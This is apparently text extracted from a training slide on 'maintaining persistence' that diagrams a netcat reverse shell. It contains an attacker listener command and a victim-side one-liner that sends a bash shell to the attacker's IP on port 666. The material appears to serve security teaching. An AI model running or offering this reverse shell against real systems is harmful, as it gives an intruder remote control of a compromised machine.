 Maintaining Persistence
IP Address: 192.168.78.147
Listening Port: 666
Victim connects to attacker on listening port (666).
Compromised
System
Attacker
nc -lvp 666
nc <ip address> 666 -e /bin/bash
zoom